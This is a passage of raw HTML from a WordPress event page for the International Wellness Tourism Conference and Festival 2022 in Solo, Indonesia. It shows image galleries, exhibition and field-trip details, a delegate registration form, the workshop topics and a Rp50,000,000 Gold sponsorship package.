				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-5912 gallery-columns-3 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://orchidassociatesgroup.com/wp-content/uploads/2022/06/5.jpg'><img width="1024" height="576" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/06/5-1024x576.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/06/5-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/5-600x338.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/5-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/5-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/5-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/5-1120x630.jpg 1120w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/5.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://orchidassociatesgroup.com/wp-content/uploads/2022/06/6-1.jpg'><img width="1024" height="576" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/06/6-1-1024x576.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/06/6-1-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/6-1-600x338.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/6-1-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/6-1-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/6-1-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/6-1-1120x630.jpg 1120w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/6-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://orchidassociatesgroup.com/wp-content/uploads/2022/06/7-1.jpg'><img width="1024" height="576" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/06/7-1-1024x576.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/06/7-1-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/7-1-600x338.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/7-1-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/7-1-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/7-1-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/7-1-1120x630.jpg 1120w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/7-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</dt></dl><br style="clear: both" />
		</div>


		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">In addition to conferences and workshops, as one of a series of events at IWTCF 2022, there will also be exhibitions (b2c) and business matching (b2b). At the event, Kemenparekraf/Baparekraf will provide space for around 30 booths, to showcase Indonesian wellness products. Alexander explained that the categories of exhibitors are expected to include 8 types of wellness economy categories which refer to the guidelines from the Global Wellness Institute (GWI), as an organization / institution that conducts research and determines trends in the wellness sector globally based in America. The eight types of wellness economy are, personal care and beauty, healthy eating and nutritious weight loss, physical activities, wellness tourism spa and spring, traditional complementary medicine, public health preventive and personalized medicine, wellness real estate, and mental health.</p>
<p style="text-align: justify;">Meanwhile, in business matching activities, there will be a meeting between sellers and buyers. With the potential that Indonesia has, I hope that IWTCF 2022 will open up many opportunities for actors to develop potential cooperation between the wellness trip/tour industry, gain and share knowledge related to wellness education, as well as introduce products and opportunities for investment in the wellness sector.</p>
<p style="text-align: justify;">Solo will be the location for conferences, workshops, exhibitions, business matching, and field trips. This activity will invite delegates to do &#8220;work tours&#8221; to Solo, Yogyakarta, and Bali (Ubud) to find out the potential for wellness tourism there. For the implementation of the field trip, the plan is to involve specific tour operators and have an understanding of wellness tourism.</p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1200" height="675" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/06/8.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" title="8" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/06/8.jpg 1200w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/8-600x338.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/8-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/8-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/8-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/8-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/06/8-1120x630.jpg 1120w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
		</figure>
	</div>
</div></div></div></div>
	</div>

	<div id="tab-1623920081313-4-3" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_slide flexslider" data-interval="10" data-flex_fx="slide"><ul class="slides"><li><a class="" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/22-1024x576.jpg" data-lightbox="lightbox[rel-5912-475410879]"><img width="1300" height="731" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/22.jpg" class="attachment-full" alt="" decoding="async" loading="lazy" title="22" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/22.jpg 1300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/22-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/22-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/22-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/22-600x337.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/22-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/22-1120x630.jpg 1120w" sizes="(max-width: 1300px) 100vw, 1300px" /></a></li><li><a class="" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23-1024x576.jpg" data-lightbox="lightbox[rel-5912-475410879]"><img width="1300" height="731" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23.jpg" class="attachment-full" alt="" decoding="async" loading="lazy" title="23" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23.jpg 1300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23-600x337.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23-1120x630.jpg 1120w" sizes="(max-width: 1300px) 100vw, 1300px" /></a></li><li><a class="" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23--1024x576.jpg" data-lightbox="lightbox[rel-5912-475410879]"><img width="1300" height="731" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23-.jpg" class="attachment-full" alt="" decoding="async" loading="lazy" title="23-" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23-.jpg 1300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23--300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23--1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23--768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23--600x337.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23--780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/23--1120x630.jpg 1120w" sizes="(max-width: 1300px) 100vw, 1300px" /></a></li><li><a class="" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/24-1024x576.jpg" data-lightbox="lightbox[rel-5912-475410879]"><img width="1300" height="731" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/24.jpg" class="attachment-full" alt="" decoding="async" loading="lazy" title="24" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/24.jpg 1300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/24-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/24-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/24-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/24-600x337.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/24-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/24-1120x630.jpg 1120w" sizes="(max-width: 1300px) 100vw, 1300px" /></a></li><li><a class="" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/25-1024x576.jpg" data-lightbox="lightbox[rel-5912-475410879]"><img width="1300" height="731" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/25.jpg" class="attachment-full" alt="" decoding="async" loading="lazy" title="25" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/25.jpg 1300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/25-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/25-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/25-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/25-600x337.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/25-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/25-1120x630.jpg 1120w" sizes="(max-width: 1300px) 100vw, 1300px" /></a></li><li><a class="" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/26-1024x576.jpg" data-lightbox="lightbox[rel-5912-475410879]"><img width="1300" height="731" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/26.jpg" class="attachment-full" alt="" decoding="async" loading="lazy" title="26" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/26.jpg 1300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/26-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/26-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/26-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/26-600x337.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/26-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/26-1120x630.jpg 1120w" sizes="(max-width: 1300px) 100vw, 1300px" /></a></li><li><a class="" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/27-1024x576.jpg" data-lightbox="lightbox[rel-5912-475410879]"><img width="1300" height="731" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/27.jpg" class="attachment-full" alt="" decoding="async" loading="lazy" title="27" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/27.jpg 1300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/27-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/27-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/27-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/27-600x337.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/27-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/27-1120x630.jpg 1120w" sizes="(max-width: 1300px) 100vw, 1300px" /></a></li><li><a class="" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/28-1024x576.jpg" data-lightbox="lightbox[rel-5912-475410879]"><img width="1300" height="731" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/28.jpg" class="attachment-full" alt="" decoding="async" loading="lazy" title="28" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/28.jpg 1300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/28-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/28-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/28-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/28-600x337.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/28-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/28-1120x630.jpg 1120w" sizes="(max-width: 1300px) 100vw, 1300px" /></a></li><li><a class="" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/29-1024x576.jpg" data-lightbox="lightbox[rel-5912-475410879]"><img width="1300" height="731" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/29.jpg" class="attachment-full" alt="" decoding="async" loading="lazy" title="29" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/29.jpg 1300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/29-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/29-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/29-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/29-600x337.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/29-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/29-1120x630.jpg 1120w" sizes="(max-width: 1300px) 100vw, 1300px" /></a></li><li><a class="" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/30-1024x576.jpg" data-lightbox="lightbox[rel-5912-475410879]"><img width="1300" height="731" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/30.jpg" class="attachment-full" alt="" decoding="async" loading="lazy" title="30" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/30.jpg 1300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/30-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/30-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/30-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/30-600x337.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/30-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/30-1120x630.jpg 1120w" sizes="(max-width: 1300px) 100vw, 1300px" /></a></li></ul></div></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1659880624330" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">Download Booklet <a style="color: #ffffff;" href="https://drive.google.com/file/d/1vHR1DH-Wg0xr1qQ46unk9vhXbcIn9ERr/view" target="_blank" rel="noopener">click here</a></span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1658023597576" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">Download Field Trip <a style="color: #ffffff;" href="https://iwtcf.com/pdf/Fieldtrip.pdf" target="_blank" rel="noopener">click here</a></span></p>

		</div>
	</div>

	</div>

	<div id="tab-1656318593954-8-0" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>Delegate Registration Form</strong></h3>
<div class="wpforms-container wpforms-container-full" id="wpforms-6088"><form id="wpforms-form-6088" class="wpforms-validate wpforms-form" data-formid="6088" method="post" enctype="multipart/form-data" action="/international-wellness-tourism-conference-and-festival/"><div class="wpforms-field-container"><div id="wpforms-6088-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-6088-field_0">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6088-field_0" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-6088-field_4-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="4"><label class="wpforms-field-label" for="wpforms-6088-field_4">Address <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6088-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" required></div><div id="wpforms-6088-field_5-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="5"><label class="wpforms-field-label" for="wpforms-6088-field_5">Company Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6088-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" required></div><div id="wpforms-6088-field_6-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="6"><label class="wpforms-field-label" for="wpforms-6088-field_6">Job Title <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6088-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" required></div><div id="wpforms-6088-field_1-container" class="wpforms-field wpforms-field-email wpforms-one-half" data-field-id="1"><label class="wpforms-field-label" for="wpforms-6088-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-6088-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-6088-field_10-container" class="wpforms-field wpforms-field-phone wpforms-one-half wpforms-first" data-field-id="10"><label class="wpforms-field-label" for="wpforms-6088-field_10">Phone <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-6088-field_10" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][10]" required></div><div id="wpforms-6088-field_7-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="7"><label class="wpforms-field-label" for="wpforms-6088-field_7">Company Website / IG <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6088-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required></div><div id="wpforms-6088-field_3-container" class="wpforms-field wpforms-field-textarea" data-field-id="3"><label class="wpforms-field-label" for="wpforms-6088-field_3">Note <span class="wpforms-required-label">*</span></label><textarea id="wpforms-6088-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" required></textarea></div><div id="wpforms-6088-field_8-container" class="wpforms-field wpforms-field-checkbox wpforms-one-third wpforms-first" data-field-id="8"><label class="wpforms-field-label" for="wpforms-6088-field_8">Conference:</label><ul id="wpforms-6088-field_8"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-6088-field_8_1" name="wpforms[fields][8][]" value="Day 1"  ><label class="wpforms-field-label-inline" for="wpforms-6088-field_8_1">Day 1</label></li><li class="choice-2 depth-1"><input type="checkbox" id="wpforms-6088-field_8_2" name="wpforms[fields][8][]" value="Day 2"  ><label class="wpforms-field-label-inline" for="wpforms-6088-field_8_2">Day 2</label></li><li class="choice-3 depth-1"><input type="checkbox" id="wpforms-6088-field_8_3" name="wpforms[fields][8][]" value="Day 3"  ><label class="wpforms-field-label-inline" for="wpforms-6088-field_8_3">Day 3</label></li><li class="choice-4 depth-1"><input type="checkbox" id="wpforms-6088-field_8_4" name="wpforms[fields][8][]" value="Day 4"  ><label class="wpforms-field-label-inline" for="wpforms-6088-field_8_4">Day 4</label></li><li class="choice-5 depth-1"><input type="checkbox" id="wpforms-6088-field_8_5" name="wpforms[fields][8][]" value="Day 5"  ><label class="wpforms-field-label-inline" for="wpforms-6088-field_8_5">Day 5</label></li><li class="choice-6 depth-1"><input type="checkbox" id="wpforms-6088-field_8_6" name="wpforms[fields][8][]" value="Day 6"  ><label class="wpforms-field-label-inline" for="wpforms-6088-field_8_6">Day 6</label></li><li class="choice-7 depth-1"><input type="checkbox" id="wpforms-6088-field_8_7" name="wpforms[fields][8][]" value="Day 7"  ><label class="wpforms-field-label-inline" for="wpforms-6088-field_8_7">Day 7</label></li></ul></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-6088-field-hp" class="wpforms-field-label">Name</label><input type="text" name="wpforms[hp]" id="wpforms-6088-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="6088"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="5912"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-6088" value="wpforms-submit" data-alt-text="Sending...">Submit</button></div></form></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 42px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Workshop Day 1</strong><br />
Topic I &#8211; Healthy Food for Culinary Experience (16.30 &#8211; 17.30)<br />
Topic II &#8211; DIY (Do it Yourself) Experience of Indonesian Aromatherapy (16.30 &#8211; 17.30)<br />
Topic III &#8211; &#8220;Thank You&#8221; Meditation Experience, Legacy of Suwarnadwipa Guru from Sriwijaya (16.30 &#8211; 17.30)</p>
<p><strong>Workshop day 2</strong><br />
Topic I &#8211; Complementary Therapy: A Combination of Medical &amp; Alternative for Mind, Body, and Spirit (16.00-17.00)<br />
Topic II &#8211; Jamu Making (16.00-17.00)<br />
Topic III &#8211; 5 Cornerstones of Indonesia Food Culture (16.00-17.00)</p>
<p><strong>Workshop day 3</strong><br />
Topic I &#8211; Usada Nusantara (16.00-17.00)<br />
Topic II &#8211; Modern Twist of Jamu (16.00-17.00)<br />
Topic III &#8211; Traditional Spa (16.00-17.00)</p>

		</div>
	</div>
</div></div></div></div>
	</div>

	<div id="tab-1558921548412-5-6" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-5928" class="post-5928 product type-product status-publish has-post-thumbnail product_cat-event first instock shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/gold-medal-pckg-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/gold-medal-pckg.png"><img width="600" height="528" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/gold-medal-pckg-600x528.png" class="wp-post-image" alt="" decoding="async" loading="lazy" title="gold-medal-pckg" data-caption="" data-src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/gold-medal-pckg.png" data-large_image="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/gold-medal-pckg.png" data-large_image_width="1000" data-large_image_height="880" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/gold-medal-pckg-600x528.png 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/gold-medal-pckg-300x264.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/gold-medal-pckg-768x676.png 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/gold-medal-pckg-780x686.png 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/gold-medal-pckg.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
	
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Gold Package</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>50,000,000</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>
<h4><strong>Branding logo on website, agenda, and marketing campaign</strong></h4>
</li>
<li>
<h4><strong>30-minute speaking slot opening speech</strong></h4>
</li>
<li>
<h4><strong>Indoor 3x3m exhibitor stand with chairs and table for 3 days</strong></h4>
</li>
<li>
<h4><strong>Event coverage during the event for promotion documentation</strong></h4>
</li>
<li>
<h4><strong>2 amp for Power socket</strong></h4>
</li>
<li>
<h4><strong>List of delegation</strong></h4>
</li>
<li>
<h4><strong>8 one to one meeting pre scheduled</strong></h4>
</li>
</ul>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ebac7ec972">Gold Package quantity</label>
	<input
		type="number"
				id="quantity_697ebac7ec972"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5928" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://orchidassociatesgroup.com/product-category/event/" rel="tag">Event</a></span>
	
	
</div>

	</div><!-- .summary -->
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/international-wellness-tourism-conference-and-festival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orchidassociatesgroup.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5928' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="percent-one-third post-5138 product type-product status-publish product_cat-event product_shipping_class-free-shipping first instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-hospitality-management/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>5,000,000</bdi></span></span>
</a><a href="?add-to-cart=5138" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5138" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-3776 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
